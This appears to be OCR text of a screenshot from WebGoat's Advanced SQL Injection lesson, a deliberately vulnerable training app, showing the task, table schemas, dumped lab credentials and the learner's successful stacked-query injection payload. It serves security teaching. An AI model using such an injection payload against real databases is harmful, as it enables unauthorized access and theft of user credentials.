 localhost:8080/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/2
Prateek Project GIT songs 7 Techniques for Th... ORacle CErtification AI O Riely Stevens VM App Store | Apporto Canvas Learning Oracle Architect As... » O
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
The input field below is used to get data from a user by their last name.
The table is called 'user_data':
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'user' or '1'='1';Select * from user_system_data;--'